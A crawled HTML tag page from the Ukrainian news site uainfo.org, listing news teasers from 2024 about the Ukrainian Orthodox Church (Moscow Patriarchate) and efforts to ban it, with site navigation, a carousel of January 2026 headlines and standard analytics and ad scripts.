

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%A3%D0%9F%D0%A6/2
body_size: 22873
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости УПЦ - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            УПЦ        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1710755711-lobist-novinskogo-pogrozhue-nardepam-yaki-hochut-zaboroniti.html"><img src="//uainfo.org/static/img/4/3/433603870_7067366950058355_2560881045184970013_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1710755711-lobist-novinskogo-pogrozhue-nardepam-yaki-hochut-zaboroniti.html">Лобіст Новинського погрожує нардепам, які хочуть заборонити Московську церкву в Україні</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1710755711-lobist-novinskogo-pogrozhue-nardepam-yaki-hochut-zaboroniti.html">
                        <div>Американський лобіст звернувся до нардепів зі звинуваченнями та погрозами через наміри заборонити УПЦ МП</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.03.2024, 12:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">580</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1710755711-lobist-novinskogo-pogrozhue-nardepam-yaki-hochut-zaboroniti.html#mc-container" data-cackle-channel="492345" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1710253332-sbu-nakrila-mediyniy-blok-upts-mp-yakiy-rozpalyuvav-vorozhnechu.html"><img src="//uainfo.org/static/img/4/2/4282be4395c3129a5cc2e35294aae839_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1710253332-sbu-nakrila-mediyniy-blok-upts-mp-yakiy-rozpalyuvav-vorozhnechu.html">СБУ накрила "медійний блок" УПЦ МП, який розпалював ворожнечу і працював на ФСБ. ФОТО, ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1710253332-sbu-nakrila-mediyniy-blok-upts-mp-yakiy-rozpalyuvav-vorozhnechu.html">
                        <div>Правоохоронці заявляють про викриття та нейтралізацію злочинної організації так званого медійного блоку УПЦ МП, які розпалювали релігійну ворожнечу.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.03.2024, 16:23</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">368</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1710253332-sbu-nakrila-mediyniy-blok-upts-mp-yakiy-rozpalyuvav-vorozhnechu.html#mc-container" data-cackle-channel="491998" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1709640444-zaborona-upts-mp-komitet-radi-rekomenduvav-zakonoproekt.html"><img src="//uainfo.org/static/img/_/_/____33602_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1709640444-zaborona-upts-mp-komitet-radi-rekomenduvav-zakonoproekt.html">Заборона УПЦ МП: Комітет Ради рекомендував законопроєкт до другого читання</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1709640444-zaborona-upts-mp-komitet-radi-rekomenduvav-zakonoproekt.html">
                        <div>Комітет ВРУ з питань гуманітарної та інформаційної політики рекомендував до другого читання законопроєкт про заборону УПЦ МП. Йдеться про проєкт закон...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.03.2024, 14:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">257</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1709640444-zaborona-upts-mp-komitet-radi-rekomenduvav-zakonoproekt.html#mc-container" data-cackle-channel="491559" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1709054327--vashe-bryazkaltse-nichogo-ne-koshtue-ukrayintsi-vidmovlyayutsya.html"><img src="//uainfo.org/static/img/i/m/image_11783_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1709054327--vashe-bryazkaltse-nichogo-ne-koshtue-ukrayintsi-vidmovlyayutsya.html">"Ваше брязкальце нічого не коштує". Українці відмовляються від нагород УПЦ КП і Філарета після анулювання медалі військовому відкритому гею</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1709054327--vashe-bryazkaltse-nichogo-ne-koshtue-ukrayintsi-vidmovlyayutsya.html">
                        <div>Після звістки про те, що УПЦ КП анулювала нагороду голові об'єднання Військові ЛГБТК+ Віктору Пилипенку через те, що він відкритий гей, українців в Ме...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.02.2024, 22:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6769</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1709054327--vashe-bryazkaltse-nichogo-ne-koshtue-ukrayintsi-vidmovlyayutsya.html#mc-container" data-cackle-channel="491153" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1706616599-za-materialami-sbu-dva-roki-tyurmi-otrimav-nastoyatel-hramu.html"><img src="//uainfo.org/static/img/e/a/ead5f48dd979f5090efa55b8f5a9997b_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1706616599-za-materialami-sbu-dva-roki-tyurmi-otrimav-nastoyatel-hramu.html">За матеріалами СБУ настоятель храму УПЦ МП, який вихваляв терористів Захарченка, "Гіві" та "Моторолу", отримав  два роки тюрми</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1706616599-za-materialami-sbu-dva-roki-tyurmi-otrimav-nastoyatel-hramu.html">
                        <div>Суд призначив покарання у вигляді двох років позбавлення волі настоятелю одного з храмів Вінницької єпархії Української православної церкви Московсько...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.01.2024, 15:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">143</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1706616599-za-materialami-sbu-dva-roki-tyurmi-otrimav-nastoyatel-hramu.html#mc-container" data-cackle-channel="489318" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1702889997-yaki-krayini-svyatkuyut-rizdvo-7-sichnya-chomu-vidriznyayutsya.html"><img src="//uainfo.org/static/img/1/_/1_650x340_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1702889997-yaki-krayini-svyatkuyut-rizdvo-7-sichnya-chomu-vidriznyayutsya.html">Які країни святкують Різдво 7 січня: чому відрізняються дати</a></h3>
                </header>
